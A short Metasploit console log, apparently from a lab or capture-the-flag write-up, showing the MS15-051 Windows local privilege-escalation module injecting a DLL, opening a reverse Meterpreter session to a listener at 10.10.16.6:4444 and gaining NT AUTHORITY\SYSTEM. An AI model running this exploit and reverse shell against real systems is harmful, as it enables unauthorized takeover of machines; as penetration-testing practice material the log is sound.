 msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 1852 launched.
[*] Reflectively injecting the DLL into 1852...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.16.6:4444 -> 10.10.10.15:1032) at 2025-02-12 21:05:45 +
0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >